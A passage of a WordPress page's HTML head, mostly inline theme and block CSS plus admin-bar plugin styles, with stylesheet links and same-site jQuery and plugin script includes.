var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://prebirthexperience.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://prebirthexperience.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-min-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0 solid rgba(255,255,255,0.1);}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#00102E;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}#sidebar-footer .widget a{color:#ffffff;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:#00102E;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:48px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:38px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://prebirthexperience.com/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://prebirthexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prebirthexperience.com/wp-json/wp/v2/posts/672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prebirthexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prebirthexperience.com/?p=672' />
